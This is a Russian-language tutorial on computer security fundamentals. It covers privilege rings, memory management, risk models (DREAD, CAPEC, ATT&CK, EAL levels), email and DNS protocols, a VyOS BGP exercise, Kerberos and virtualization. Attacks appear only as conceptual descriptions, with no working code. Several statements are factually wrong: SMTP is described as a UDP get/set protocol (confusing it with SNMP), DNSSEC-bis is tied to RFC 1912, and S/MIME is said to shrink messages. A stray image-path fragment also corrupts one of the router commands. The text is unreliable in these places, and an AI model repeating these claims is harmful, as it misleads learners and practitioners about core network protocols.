Безопасность компьютерных систем
Безопасность устройства
В безопасности компьютерных систем есть три ключевых элемента:
- эталонный монитор отвечает за предоставление доступам субъектов к объектам, он абстрактный и существует на уровне концепции.
- ядро безопасности: физические и электронные элементы, которые на техническом уровне обеспечивают работу эталонного монитора.
- TCB: содержит в себе множество компонентов, включая ядро безопасности.
В русской литературе эталонный монитор можно встретить под именами ядро безопасности или механизм контроля доступа (охранник). TCB (Trusted Computing Base) и эталонный монитор (Reference Monitor) это фундамент ИБ для физического компьютера. Они про управление всеми запросами на использование ресурсов железа. TCB контролирует доступ к ресурсам компьютера. Речь о компонентах железа и операционной системы, в том числе reference monitor, файловой системы, аутентификации в ОС. Супер-пользователь имеет доступ к перечисленным ресурсам, поэтому нужно минимизировать кол-во софта, которое требует прав уровня супер-пользователя. Так как эталонный монитор это абстрактная концепция, то он может быть и хардварным, и встроенным в OS или в ядро OS, и в пользовательское приложение, например, движок SQL. Принцип loosely-coupled, highly-cohesive гласит, что в модели эталонного монитора, тесно связанные друг с другом элементы системы, должны редко взаимодействовать и зависеть от других модулей.
Любой процесс всегда ассоциирован с пользователем. Процесс это концепция, используемая для инкапсуляции всей информации, необходимой для выполнения программы. Когда субъект (пользователи, группы, роли или криптографические ключи) запрашивает доступ к ресурсам компьютера, то происходит проверка, можно ли дать доступ к объекту. Это так называемым системный вызов — способ, с помощью которого компьютерная программа запрашивает определенный сервис у ядра ОС. Субъект монитора это активные сущности, такие как процессы или потоки, которые получают доступ к ресурсам. Главный принцип такого монитора это сущности, представляющие пользователей. Эталонный монитор является частью интерфейса между пользовательским пространством и ОС. Так это устроено во всех современных ОС, включая Windows, Linux и т.д. Многим известно такое понятие как «песочница»: программа (JAVA) выполняется в контролируемой эталонным монитором среде.
В железках существует разный уровень привилегий, так, Intel x86 поддерживает 4 таких уровня. Мы их называем кольцами и начинаем отсчет с нуля. Где 0 — уровень системы и 3 — уровень пользователя приложениями. Unix использует только кольца 0 и 3, т.е. на практике реализовано только два уровня.
Но для чего предназначено каждое кольцо? Давайте рассмотрим это на практических примерах:
- Кольцо 0 является основным для ОС. Это уровень привилегий с самыми высокими привилегиями, это необходимо для управления памятью.
- Кольцо 1 относится к вводу/выводу (input/output), компонентам ОС, таким как драйверы оборудования (программы, которые взаимодействуют с ОС, чтобы работали ваши мышки, клавиатуры, сетевая карта).
- Кольцо 2 относится к структурам и сервисам ОС более высокого уровня, таким как сетевой стек или файловая система.
- Кольцо 3 является ядром для приложений пользовательского уровня, таких как веб-браузер, программы для редактирования изображений, электронные таблицы — программное обеспечение, которое не относится к работе ОС. Кольцо 3 — это программы, которым доверяют меньше всего, поэтому они работают с самыми низкими уровнями привилегий.
Раз уж мы затронули память на кольце 0, то поговорим про нее более детально. Память RAM умеет и на чтение, и на запись. Очевидно, она не про целостность и конфиденциальность данных. ROM это память только на чтение, что делает такой тип памяти вполне допустимым для хранения OS. EPROM — из такой памяти можно удалить данные, поэтому подходит для хранения криптографических ключей. WROM — одноразовая запись, как на CD-R дисках.
Два термина, которые мы должны знать перед погружением в работу с памятью: пейджинг и сегментация.
Пейджинг это схема управления виртуальной памятью, которая предполагает разделение физической памяти на блоки (страницы или кадры) фиксированного размера, например, по 4 Кбайт. Пейджинг прозрачен для прикладной программы. Когда программа загружается в память, она делится на страницы, такого же фиксированного размера. Как и страницы в физической памяти, которые загружаются в страницы/фреймы физической памяти.
Сегментация это другая схема управления памятью, которая предполагает разделение программ на блоки (сегменты) переменного размера. Использование сегментации заметно для прикладной программы. Каждый сегмент программы загружается в непрерывный блок физической памяти, что означает, что физическая память разделена на блоки разного размера. Каждый сегмент программы связан с семантической единицей программы (например, код, данные, библиотеки и т.д.).
В компьютере существуют исключения — это синхронные сигналы. Они возникают, когда в вашей программе происходит аномальное событие, например, деление на ноль или попытка доступа к недопустимой области памяти. Исключения обрабатываются операционной системой после обнаружения процессором, причем каждый тип исключения имеет идентификатор («вектор») и соответствующий обработчик.
Виртуальная память: виртуальные адреса позволяют распределять память относительно разных задач. Система преобразует эти логические адреса, используемые приложением (хранящиеся в виртуальной памяти), в страницу физической памяти (абсолютное распределение памяти) непосредственно перед выполнением. У памяти есть несколько уровней. Самый низкий уровень это CPU Register, на него наслаивается кеш как прослойка между CPU Register и Primary memory. И самый высокий уровень это ваш жесткий диск. Чем выше уровень, тем больше времени требуется на доступ к памяти. Если мы говорим о 64-битной системе, то его регистры начинаются с RAX, и могут содержать 64 различных 1 или 0. В компьютерах, вы можете увидеть его в такой записи rax: 0x00000000000008e7. В RAX включен EAX (32 бита), который в свою очередь включает в себя AX (16бит) -> AL (8 бит).
Разберем чуть более детально: у вас на компьютере установлена программа, которая имеет свою иконку на рабочем столе. Эта программа установлена на вторичном носителе, т.е. на жестком диске. Когда вы дважды кликаете на иконку для запуска программы, активируется основная память (RAM) и программа выгружается в RAM. После в дело включается CPU, обрабатывая информацию из памяти. В современных CPU много ядер, что позволяет выполнять много процессов одновременно. А параметр Ghz для CPU описывает кол-во инструкций, которое CPU может обработать в секунду.
Чипсеты могут эффективно работать без ведома микропрограммы, ОС или гипервизора. Насколько мне известно, невозможно подменить какой-либо компонент более низкого уровня, чем этот, поскольку он уже настолько близок к «голому металлу», насколько это возможно. Это кольца с отрицательным номером, так, кольцо уровня -3 это чипсет на CPU. Поэтому так сложно детектировать руткины на кольце -3. Другая релевантная история это IVT (Interrupt vector table), которая хранит каждую запись, так называемый вектор прерывания, в основной памяти и управляет потоком выполнения. Прерывания — это сигналы, подаваемые аппаратным или программным обеспечением, когда процесс или действие требует немедленного внимания. Прерывания являются асинхронными, то есть они могут произойти в любое время. Клавиатурам и мышам необходим мгновенный доступ к компьютеру при их использовании, поэтому они используют прерывания, т.к. требуется обращение от системы к внешнему устройству, работающему не синхронно с центральным процессором. Асинхронные операции — мы можем в любой момент нажать клавишу мышки и она сработает.
Разница между виртуальной и физической памятью. Физический адрес это фиксированный адрес места в физической памяти компьютера. Скомпилированная программа внутренне ссылается на ячейки памяти, используя виртуальный адрес, который переводится в физический адрес памяти машиной, на которой она выполняется во время выполнения.
Использование управления виртуальной памятью имеет много преимуществ: оно позволяет загружать программу в любое место физической памяти машины без перекомпиляции. Также, программу не нужно загружать в непрерывный блок физической памяти — пейджинг позволяет использовать несмежную память, тем самым облегчая проблемы фрагментации памяти. Если память ограничена, управление виртуальной памятью позволяет загружать в физическую память только части программы. Благодаря этому, процесс может работать в системе с меньшим объемом памяти, чем требуется процессу). Также, оно позволяет разделить процессы по уровням безопасности с помощью системы управления памятью.
Существует два различных способа разделения виртуального адресного пространства: использование блоков фиксированного размера (страниц) или логических блоков (сегментов). Если некорректно использовать память, то злоумышленник может провести атаку stack smashing. Переполняется буфер и некая программа получает доступ к участку памяти, к которому у нее не должно быть доступа. Или друга популярная атака — Arc injection, передает управление некому коду в памяти. Атака TOCTOU (TOCTOU — time-of-check-to-time-of-use) — когда несколько программ обращаются к одинаковым данным, и вредоносная программа может попробовать изменить данные после их проверки, но до их использования. Это атака в формате гонки, борьба с ними весьма проста: атомарные операции. Получается весьма общирная attack surface, т.е. получается довольно много точек входа, доступных злоумышленнику.
Тот факт, что пейджинг прозрачен для приложений, является как преимуществом, так и недостатком. Преимуществом прозрачности является отсутствие накладных расходов, но недостатком является то, что подкачку нельзя использовать для применения политик. Аналогично, тот факт, что сегментация непрозрачна, является одновременно и недостатком (она налагает на приложение бремя ведения бухгалтерского учета), и преимуществом (она позволяет использовать различные сегменты для разных целей и отдельно рассматривать их с точки зрения политики безопасности).
Обе схемы имеют накладные расходы на фрагментацию. Пейджинг приводит к внутренней фрагментации, когда некоторые страницы фиксированного размера используются не полностью. Сегментация приводит к внешней фрагментации, когда различные размеры сегментов означают, что участки адресного пространства памяти не могут быть выделены сегменту. В современных архитектурах и операционных системах используется комбинация сегментации и постраничной сегментации (т.е. постраничная сегментация).
Если используется постоянная память, то она хранит информацию даже без подачи питания на устройство. Которое, потенциально, могу и украсть. Поэтому на физическом устройстве требуется дополнительная защита от физического вмешательства, например, датчик света с автоматическим удалением данных.
Другая уязвимая часть железа это system management mode (SMM), работает на архитектуре x86, и отвечает за работу кулеров, работу с ошибками памяти, и руткиты могут атаковать SMM через SMRAM (System Management RAM). Руткиты — это программное обеспечение, обычно вредоносное, предназначенное для обеспечения доступа к компьютерной системе, которое часто маскирует свое существование для ОС.
Еще одна полезная железка в компьютере это TPM, в мире крипто-процессоров это стандарт ISO/IEC 11889:2015. TPM это аппаратное обеспечение, специально созданное для того, чтобы служить новым корнем доверия, часто используемым для поддержки вычислений, связанных с криптографией. Секреты же хранятся на SE. TPM состоит из генератора случайных чисел, генерации криптографических ключей, и возможности их верификации. TEE это области на чипсете для чувствительных вычислений, но они не изолированы физически от остальной части чипа. Область чипсета TEE (Trusted execution environments) работает аналогично TPM, но она не изолирована от остального чипсета. И имеет свои выделенные память, процессорсные ресурсы и I/O, примеры это ARM, AMD, IBM, Intel (SGX), RISC-V.
Самый надежный это дискретный TPM, используется в критических системах. Интегрированный TPM используется в менее критичных системах, но он также очень надежен. Существует TPM 2.0, и разработчики Windows ожидают, что в системе будет установлен TPM 2.0, и любая система без него выходит за рамки того, что поддерживает Windows. Для установки Windows 11 требуется наличие TPM 2.0 и, чтобы она была включена в BIOS. Если у вас нет этого криптопроцессора, PC Health Check выдаст ошибку «Запуск Windows 11 на этом компьютере невозможен» и вы не сможете установить Windows 11.
Оценка рисков
Во время разработки нужно придерживаться базовых принципов, таких как безопасность должна быть упреждающая и превентивная. Например, в интерфейсе, настройки по умолчанию должны обеспечивают высокий уровень безопасности, а сам продукт соответствовать требованиям и рекомендациям GDPR, PMRM, NIST, MITRE. Оценка безопасности это лишь средство, с помощью которого можно определить, насколько успешно достигаются цели безопасности объектом оценки (человеком/организацией/сетью и т.д.).
Для выбора правильного «средства», держим в голове типичный линейный процесс атаки:
- Разведка
- Оружие
- Доставка
- Эксплуатация
- Установка
- Командование и управление
- Действие по целям
И если вы считаете, что средством по умолчанию является CAPEC, то скорее всего вы не правы. MITRE отмечает, что CAPEC следует использовать для:
- моделирования угроз для приложений
- обучение и тренировка разработчиков
- тестирования на проникновение.
И не CAPEC единым. Существует еще и ATT&CK. MITRE отмечает, что ATT&CK следует использовать для:
- сравнения возможностей защиты компьютерных сетей
- защиты от современных постоянных угроз
- поиска новых угроз
- улучшения разведки угроз
- упражнения по имитации противника
Далее, описываем потенциальный риск по DREAD:
- Damage: насколько серьезные последствия от атаки?
- Reproducibility: как сложно атаку воспроизвести?
- Exploitability: насколько сложно атаку провести?
- Affected users: как много людей будут заэффекчены?
- Discoverability: насколько легко обнаружить угрозу?
И указываем потенциальный тип атакующего:
- Злоумышленники, занимающиеся промышленным шпионажем, целью которых является продажа секретов компании
- Скриптовые дети
- Вредоносные хакерские группы
- Национальные правительства
- Хактивисты
- (Кибер-)террористы
- Передовые постоянные угрозы
- Организованная преступность
Думаем, как мы будем реагировать на угрозы:
- Проактивно: усилия до возникновения инцидентов. Это включает в себя наличие политик безопасности, исправлений, защиту памяти (через управление памятью), аутентификацию пользователей и контроль доступа. Если пользователь видит иконку Adobe Acrobat или Skype, то он должен быть уверен, что это на самом деле легитимная программа, а не вирус. Файл под названием «update.exe» должен вызвать подозрения даже у уборщика. Чуть более опытные пользователи должны понимать, что такое supply chain attack и внимательно скачивать установщики Google Chrome, Windows Update, Zoom и прочих. Если видят CloudFront или filehippop, то немедленно закрывают вкладку.
- В режиме реального времени: усилия по обеспечению и поддержанию безопасности, т.е. пресечение нарушений безопасности в тот момент, когда они вот-вот произойдут (например, брандмауэр, система обнаружения вторжений и антивирусное программное обеспечение, типа ClamAV).
- Реактивно: усилия по обнаружению и реагированию на нарушения безопасности после того, как они произошли. Примеры реактивных усилий включают антивирусное сканирование или реагирование на инциденты специальными группами кибербезопасности.
Также, андерсон выделил три типа нарушений безопасности, что является основной для CIA:
- несанкционированное разглашение информации (конфиденциальность)
- несанкционированная модификация информации (целостность)
- несанкционированный отказ в использовании (доступность).
Каждому параметру присваивается значение от 0 до 10. И считается DREAD = (damage + reproducibility + exploitability + affected users + discoverability) / 5.
Как видно по набору пунктов выше, существует множество способов классифицировать практически все, что угодно, ярким примером считается CERT-RMM. В этом можно закопаться и тратить тысячи рабочих часов на документирование всего и вся. Но обычно бизнес хочет от нас resilience, и это не риск менеджмент. Это более широкое понятие, в которое входит обеспечение непрерывности бизнеса. Включая мониторинг. Но в первую очередь речь о бекапах, бесперебойном электропитании, возможность компании функционировать без временного доступа к IT, понимание взаимосвязанности сервисов.
Чтобы выбрать в перечисленных выше пунктах правильные для вас, надо понимать тип организации. В критической инфраструктуре существует защита от природных явлений, на это не получится реагировать реактивно. Так, защита электрической сети начинается с защиты генераторов. Если частота подачи слишком низкая или слишком высокая, генератор должен отключаться электросети автоматически, так мы избежим повреждений оборудования. Если не хватает электричества, то нужны приоритеты на подачу электричества в больницы, ядерные реакторы, метро и прочие важные объекты города. Если же подача тока слишком высокая, то должно сработать реле защиты, разомкнуть линию и предотвратить повреждение оборудования на каждой стороне линии. Аналогично, для химических предприятий полагаемся на стандарт IEC 61511 и Distributed Control Systems (DCSs).
Существует отдельный класс устройств CPS Cyber-Physical System, которые требуют особой защиты. Например, вирус Stuxnet умел манипулировать PLC, и был направлен против Иранской ядерной программы. Что приводило к некорректной скорости вращения моторов и, как следствие, не позволяло настроить процесс обогащения урана. Это уже близко к концепции военных конфликтов.
Один из очевидных способов уменьшить шанс взлома — полная изоляция от интернета и диоды данных внутри. Так как в критической инфраструктуре многие устройства старые и без обновлений, то нужно использовать bump-in-the-wire, который обеспечивает целостность, аутентификацию и конфиденциальность сетевым пакетам. Для беспроводных сетей есть wireless shield, который глушит все небезопасное и неразрешенное. Но это не избавит нас от необходимости тестировать безопасность.
Тестирование безопасности бывает разным. Например, аудит это оценка правил системы. Или вы нанимаете внешних red team, заказывая им тестирование по методике black box, gray box или white box, что по факту кол-во информации, с которым они начнут тест. Также, не забываем про официальные методологии, такие как NIST, OWASP.
В типовой практике, каждое обновление Windows важный критически важное, так как оно исправляет уязвимости. Но также, это потенциальные новые уязвимости. Да, установка обновления — лотерея. Но и тут есть решение. Если у вас много вычислительных ресурсов — создайте тестовую группу windows-устройств со схожими сервисами, и устанавливайте на малую группу. Мало ресурсов — ищите проблемы в Интернете с названиями KB, делайте бекапы, устанавливайте предпоследние обновления, сейчас нет проблем деинсталировать обновление. Или гибко настроить установку обновлений с помощью PDQ deploy. Тогда можно уменьшить кол-во тестов безопасности.
Если у вас есть внутренняя разработка, то вам нужно тестировать на уязвимости ваш продукт. Тестирование готового продукта может быть продукто-ориентированным и процессо-ориентиррванным. Первое про тестирование самого продукта, что может давать разные результаты в зависимости от множества условий. Что не всегда хорошо с точки зрения продажи софта. Например, разные антивирусы в разных тестах показывают разные результаты. Как бы то ни было, любая проверка должна включать себя проверку функциональности, эффективности, и тщательность самой проверки. На данный момент актуальной является оценка CC. Как пример, рассмотрим семь уровней оценки безопасности OS:
- EAL 1 — минимальные затраты на оценку, оценка производится на основании выполнения функций продукта по документации продукта.
- EAL 2 — производитель предоставляет документацию и результаты теста анализа на уязвимости. Тестировщик воспроизводит аналогичные тесты по документации.
- EAL 3 — от разработчика, который уже придерживается подходов к правильному проектированию софта с точки зрения ИБ. Учитывается конфигурация, высоуокровневый дизайн софта.
- EAL 4 — изучается низкоуровневый дизайн, исходный код, и процесс. RedHat соответствует EAL 4, но это не строгие требования.
- EAL 5 — строгий подход к разработке.
- EAL 6 — вест код должен быть удобочитаемым и структурированным, ожидается серьезный пентест. Astra Linux Special Edition соответствует EAL 6, с заявкой на EAL 7.
- EAL 7 — разработчик должен подтвердить, что все security-функции работают должным образом. Будет сложное и долгое тестирование.
Сетевые протоколы
Электронная почта это очень популярная цель для атаки. В целом, путь письма от отправителя до получателя выглядит следующим образом: Отправитель -> MUA -> MSA -> MTA -> MDA -> MUA -> получатель. Стандартный протокол для передачи электронной почты это SMTP через TCP на порту 25. Для получения используются протоколы POP3, IMPA, MAPI. В перечисленных протоколах зачастую не учтена аутентификация. Отсутствие конфиденциальности, приватности, целостности, доступности, и наличие СПАМа — все это проблемы почты. Для конфиденциальности хочется внедрить e-to-e шифрование, но отправителю нужно знать ключ шифрования получателя перед шифрованием, что из коробки недоступно, ключами нужно обменяться заранее. S/MIME и PGP решают проблему, но они далеко не везде используются. Для подписи ключей я бы выбрал скорее x509v3, чем PGP. Либо другое простое решение: от отправителя к MTA/MSA можно использовать TLS для защиты, а на участке от MSA к DNS на помощь придет DNSSEC. И для получения сообщения из MDA также TLS (transport layer protocol нужен для аутентификации, целостности данных, конфиденциальности).

MUA на схеме это представление пользователя. Разумеется, под пользователем мы подразумеваем программу, в которой нажимается кнопочка «Отправить письмо». MTA это роутер, который пересылает сообщение ближе к получателю. S/MIME отвечает за аутентификацию SHA-256, конфиденциальность, компрессию.
Если говорить про PGP, то в нем есть фундаментальная архитектурная проблема в серверах ключей. Вот полный список проблем. Но для электронной почты можно использовать решения продукты Proton Mail и добавлять сверху PGP — оно для него и задумывалось. Попроще: по DH-протоколу согласовать общий ключ, потом зашифровать и отправлять по почте.
Теперь поговорим про SMTP. Это протокол по принципу запрос/ответ, работает поверх UDP, запрос может быть типа get и set. Потихоньку заменяется HTTP, то есть да, HTTP можно использовать и для общения сетевых устройств. Существуют и более новые альтернативы RIFT, Netconf. И основная проблемы SMTP — передача получателя в открытом виде и невозможность верификации отправителя. Да, есть сертификаты. Но для роутинга почты надо передать RCPT TO:. И если domain — та штука, которая реально нужна, то user — нет. Для того, чтобы письмо прилетело к серверу, user не нужен вообще. TLS не помогает, так как есть транзитные сервера. Соответственно, его не требуется передавать в открытом виде. SMTP полностью раскрывает факт переписки. Даже если тело письма шифровано. Соответственно, правильная схема, это шифровать имя получателя открытым ключом и расшифровывать на сервере, который обслуживает этот домен. Так можно сохранить конфиденциальность получателя.
Итак, SMTP и IMAP для почты, HTTP для сайтов и теперь еще для общения сетевых устройств. RFC 822 и MIME определяют структуру электронного письма, HTML определяет как строится веб-страница. У SMTP много вариаций, например, STARTTLS, который добавляет конфиденциальность и аутентификацию. SMTP сам по себе не умеет передавать файлы, лимитирован 7-битным ASCII. У SMTP всего три шага: все начинается с команды MAIL, в которой указывается идентификатор отправителя. Затем следует серия из одной или нескольких команд RCPT, дающих информацию о получателе. Затем команда DATA передает почтовые данные. И, наконец, индикатор окончания почтовых данных подтверждает транзакцию.
RFC 822 говорит нам, что у сообщения может быть тело и заголовок в кодировке ASCII. Чтобы сообщение умело не только лишь в текст, но и в файлы, используется MIME. Он определяет типы данных, например image/gif или image/jpeg, а еще все они могут содержать php-код и антивирусы это до сих пор плохо детектят. Обычный текст также может стать text/richtext. Но MIME по прежнему работает только с ASCII, и кодирует в base64. Передача письма работает на SMTP, но на данный момент можно встретить и IMAP, и POP. Последние два, IMAP как и SMTP отправляет сообщение по TCP на почтовый сервер. S/MIME также уменьшает вес сообщения.
DNS. Почти всё в Интернете зависит от DNS, который возвращает правильный номер для правильного запроса. Чтобы плохие ребята не изменили идентификатор транзакции, протокол добавляет «случайное» число от 0 до 65535. Сервер реальных имен знает это число, потому что он содержался в запросе. Злодей не знает и в лучшем случае, он может догадаться. Для этого применяется TTL, но TTL не является фичей безопасности. Если злоумышленник попробует ответить случайным числом не 1 раз а 100 раз, вероятность его успеха меняется с 65536 к 1 до 655 к 1. И в арсенале злоумышленников по прежнему есть cache poisoning, QID guessing, и многое другое. А также, DNS уязвим для плохих ACL маршрутизаторов. Но теоретически, отравление DNS не должно иметь значения, поскольку все важное защищено SSL. Лучше иметь на вооружении PowerDNS.
Попрактикуемся с DNS. Почти на всех компьютерах существует встроенная команда nslookup. Также, включение дебага производится командой set debug, и set type=any. Последняя команда устанавливает тип запроса «any«, позволяя DNS возвращать записи любого типа. Теперь можно вводить любой адрес, например, http://www.mhss.gov.na/.
На самом деле адрес www.example.edo.com читается справа налево, потому что .com выше всех в иерархии. За эту зону отвечает ICANN.
А запись на сервере будет выглядеть примерно так:
(princeton.edu, dns.princeton.edu, NS, IN) (dns.princeton.edu, 128.112.129.15, A, IN)
Но из чего состоит URL-адрес? Существует три различных уровня идентификаторов — доменные имена, IP-адреса и физические сетевые адреса. Преобразование идентификаторов одного уровня в идентификаторы другого уровня происходит в различных точках сетевой архитектуры. Во-первых, пользователи указывают доменные имена при взаимодействии с приложением, т.е. пользователь вводит адрес сайта в браузерную строку. Во-вторых, приложение задействует DNS для преобразования этого имени в IP-адрес; в каждую датаграмму помещается именно IP-адрес, а не доменное имя. Доменное имя нужно только для людей. В-третьих, выполняется пересылка IP-адреса на каждом маршрутизаторе, что часто означает преобразование одного IP-адреса в другой, то есть преобразование адреса конечного получателя в адрес следующего маршрутизатора. Наконец, IP задействует протокол разрешения адресов (ARP) для преобразования IP-адреса следующего хопа в физический адрес этой машины. Протокол разрешения адресов (ARP) в том числе используется для идентификации хостов в сети путем отправки запросов по локальной сети, прося хосты, имеющие определенные IP-адреса, ответить своим MAC-адресом. Следующим хопом может быть конечный пункт назначения или промежуточный маршрутизатор.
На этом замечательном пути может случиться ARP spoofing — атака, при которой злоумышленник получает полный контроль над IP-трафиком в конкретном даталинке. Протокол ARP не проверяет подлинность полученных запросов и ответов, и все равно их кеширует. Иногда можно встретить мнение, что протокол SPF позволяет публиковать адреса и обезопасить себя от злоумышленника, но если злоумышленник может вмешаться в TCP, то и SPF не поможет. SPF просто отмечает неправильные IPшники. DKIM — протокол для подписи сообщений, вот он частично поможет от spoofing.
DNSSEC-bis — по RFC 1912 это лучшая практика для DNS-администраторов. Основная цель DNSSEC это дать возможность получателю DNS-сообщения проверить его содержимое. По сути, в DNS сообщение добавляется электронная подпись, что решает проблему распространения secret key.
Пакеты могут и должны дробиться на маленькие пакетики. Так, RFC 791 позволяет отправлять фрагментированные пакеты, которые будут восстановлены в пункте назначения на основе перечисления смещений. Так можно обойти некоторые брандмауэры, скрывая флаги TCP в пакете со смещением 1 и полностью опуская их со смещением 0. Брандмауэры, фильтрующие пакеты, имеют ограниченную память, поэтому могут кэшировать фиксированное количество смещений, прежде чем память закончится. IP-датаграммы должны быть пересобраны перед прохождением вверх по стеку.
Первая команда может выглядеть следующим образом, на эту команду должен быть получен ответ 250 OK или 550 Failure.
MAIL <SP> FROM:<reverse-path> <CRLF>
RCPT <SP> TO:<forward-path> <CRLF>
DATA <CRLF>Другая полезная команда это server, например server 193.63.81.33. Если же у вас есть желание покопаться в DNSSEC, то для этого подойдет сервис типа https://dnssec-analyzer.verisignlabs.com/.
PPP используется для прямого общения между роутерами, чтобы никто не посредничал. PPP также использовался для предоставления диалап-доступа к интернету. PPPoE работает по интернету, и ATM PPPoE для поддержки соединения интернета по DSL.
MPLS (MultiProtocol Label Switching) — добавляет заголовок в каждый пакет, и дальнещая маршрутизация происходит за счет этого заголовка, а не за счет IP-адреса. MPLS живет посерединке между IP и PPP.
Один из протоколов аутентификации это PAP. PAP работает очень примитивно: отправляет логин/пароль на сервер и получает ответ. Обычно работает вместе с PPP, PPPoE для DSL. Но весьма уязвим и лучше выбрать CHAP. CHAP поддерживает 3-х этапное рукопожатие, но сам по себе также не безопасен, так как нет шифрования. Можно перехватить логин и запустить offline dictionary attack. Также, MS-CHAP 1 и 2 уязвимы к L0phtcrack.
Протокол DANE позволяет X.509 сертификаты проассоциировать с DNS через DNSSEC. DANE также работает с новым типом DNS — TLSA.
Другие интересные протоколы:
UDP — это простой протокол, обеспечивающий доставку дейтаграмм, так как Заголовок дейтаграммы UDP включает контрольную сумму, которая позволяет получателю обнаружить случайные повреждения данных. Если на DHCP заблокировать порты 67 и 68, или DNS на порту 53 с блокировкой TCP. Часто достаточно перезапустить DHCP, DNS и NTP. Дополнительные функции вроде acknowledgment могут быть предоставлены верхними уровнями. Это для стриминга, игр. L2TP также работает по UPD, используется для PPP-сессии. Оно не предоставляет никакой безопасности, но L2TP можно передавать по IPsec. UDP отличная основа для RPC — удаленного вызова процедур.
DHCP — предоставляет IP-адрес. У любого устройства в сети должен быть уникальный IP-адрес, который автоматически передается по DHCP. Также, каждая сеть должна иметь свой DHCP-сервер. Это пересылка сообщений, а для роутинга можно взять OSPF. OSPF
Протоколы могут быть внутренними и внешними по типу использования: внутренние RIP, OSPF. Внешние BGP. Также, протоколы можно делить на Вектор расстояния (RIP), вектор пути (BGP), состояние соединения (OSPF) и гибрид по принципу использования.
Пример настройки BGP: предположим, у нас 6 роутеров, и каждый роутер анонсирует по BGP свою локальную сеть.
| Имя роутера | As | Local IP Network | Connected To (сосед) |
| a | 10 | 10.99.10.0/24 | b,c |
| b | 11 | 10.99.11.0/24 | a,c,d |
| c | 12 | 10.99.12.0/24 | a,b,d,e |
| d | 13 | 10.99.13.0/24 | b,c,e,f |
| e | 14 | 10.99.14.0/24 | c,d,f |
| f | 15 | 10.99.15.0/24 | d,e |
Если рассматривать операционную систему VyOS, то она умеет работать в двух режимах. Первый, в который по попадаем сразу после логина это оперативный режим. Вводим три простые команды:
show interfaces
show ip route
show bgp ipv4
Эти команды выведут все сетевые интерфейсы, таблицу маршрутизации текущей системы и таблицу маршрутизации BGP системы.
Настало время отправить сетевые пакеты и посмотреть, как они будут бегать между роутерами. Команда для этого ping 10.99.15.1 source-address 10.99.10.1 & . Эта команда будет постоянно отправлять пакеты с IP 10.99.10.1 на 10.99.15.1, и получающая сторона будет отвечать пакетами с IP 10.99.15.1 на 10.99.10.1. После потребуется команда tcpdump для отображения деталей по отправленным пакетам, своего рода аналог Wireshark.
Далее, с помощью команды configure, перейдем в режим конфигурации. Нужно ввести следующие команды:
set protocols static route 10.99.14.0/24 next-hop 10.0.3.13
set protocols bgp address-family ipv4-unicast network 10.99.14.0/24
commit
exitЭто позволит настроить передачу пакетов из роутера a на роутер b. Даже не смотря на то, что это не будет являться наилучшей конфигурацией с точки зрения сети. Итого, нам точно нужно знать linux-команды: ip, ip link, ip address, ip route, ping, ifconfig, route.
OSPF: подсчитывает вес, по какому маршруту сколько стоит доставить пакет данных.
RADIUS: протокол на уровне приложения, нужен для аутентификации и авторизации пользователей.
VXLAN для больших масштабов в облаках.
User Authentication protocol: аутентификация пользователя на сервере.
Kerberos 5 — протокол. Версия 4 сильно отличается от пятой, и состоит из 6-и сообщений. Обеспечивает централизированный сервер аутентификации, Это протокол аутентификации и последующей авторизации.
- Для начала пользователь отправляет незашифрованный запрос к серверу с запросом на доступ к некому сервису
- Сервер аутентификации валидирует запрос, и генерирует TGT
- TGT отправляется обратно к пользователю, вместе с секретным ключем
- Пользователь дешифрует сообщение от сервера, и отправляет новое сообщение новому серверу — TGS (Ticket Granting Server). Сервер генерирует ST.
- Сообщение от TGS опять улетает на сторону пользователя и уже после этого обратно улетает на целевой сервер
- Сообщение от целевого сервера отправляется пользователю, и в этот момент уже у всех есть сессионные ключи,
Виртуализация
Виртуализация это когда несколько разных инстансов ОС работают на одном устройстве. Эмуляция же симулирует архитектуру железа, а значит вирусы, предназначенные для атаки на железо, попросту не сработают. И контейнеризация позволяет одному программному обеспечению никак не связывать свои ресурсы с другим софтом, в чем-то схожая логика со вкладками браузера. В типичном варианте, архитектура будет выглядеть примерно так: пользовательские приложения > алгоритмы > языки программирования > операционные системы > прошивка > микроархитектура > RTL (Register Transfer Level, поведение уровня SystemVerilog) > Gate Level > Транзисторы.
Так, виртуализация воспроизводит полноценный компьютер со всеми устройствами. Виртуализация на уровне сервиса это когда веб-сервер обеспечивает ресурсами несколько веб-приложений. На уровне операционной системы, виртуализация предоставляет ресурсы нескольким OS. Контейнеры же живут в рамках одной OS, но с общим ядром. Сетевые контейнеры обеспечивают сетевую инфраструктуру, известный пример это например VLAN. Контейнеры легче виртуальных машин. Зато виртуализация CPU позволяет получить множество маленьких CPU под разные задачи.
Эмуляция имитирует другое оборудование и требует интерпретатора для выполнения кода, предназначенного для другой аппаратной архитектуры. Виртуализация предполагает тот же тип аппаратного обеспечения, на котором работает софт (что означает, что интерпретация не требуется). Другими словами, при виртуализации мы можем одновременно работать с разными ОС на одном и том же оборудовании. Контейнеризация позволяет одной ОС держать приложения изолированными друг от друга и не использовать совместно библиотечные ресурсы.
Также, контейнеризация делает ваше веб-приложение переносимым. Эта технология заключается в упаковке приложения вместе с сопутствующими библиотеками, конфигурационными файлами и вспомогательными зависимостями в единый программный пакет (контейнер). Контейнер не зависит от операционной системы хоста, что позволяет ему работать практически на любой платформе.
Гипервизор позволяет создавать ОС внутри ОС, именно так работают VirtualBox, VMWare и QEMU. Но если атакован гипервизор, то все установленные ОС также под угрозой.


Контроль доступа
Я делю контроль доступа на три подхода: access control matrices, capabilities, access control lists.
Access control matrices:
- определение авторизованного доступа во время выполнения: это просто (просто найдите соответствующую запись в таблице, за исключением того, что таблица может быть очень большой, поэтому может потребоваться прочитать много данных, чтобы найти нужную запись)
- добавление доступа для нового принципала: не так просто — необходимо создать и заполнить новую строку в матрице
